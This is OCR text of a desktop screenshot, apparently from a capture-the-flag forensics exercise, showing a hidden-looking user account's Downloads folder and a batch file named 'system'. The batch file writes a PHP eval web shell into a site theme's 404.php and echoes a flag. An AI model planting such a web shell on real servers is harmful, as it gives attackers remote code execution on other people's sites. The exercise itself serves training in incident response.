 回收站
Jupyter
Notebook
Firefox
Reset
Spyde...
phpstudy_...
Spyder
Anaconda
Navigator
题解
Anaconda
Powersh...
Anaconda
Prompt
管理
下载
文件
主页
共享
查看
应用程序工具
此电脑 › 本地磁盘 (C:) › 用户 › hack6618$ › 下载
搜索"下载"
名称
修改日期
类型
大小
快速访问
桌面
下载
system
2024/3/12 11:48
Windows 批处理...
1 KB
system - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
echo ^<?php eval($_POST["pass"]); ?^> > D:\phpstudy_pro\WWW\zb_users\theme\aymFreeFive\template\404.php
echo flag{888666abc}
中
0:17
2024/10/17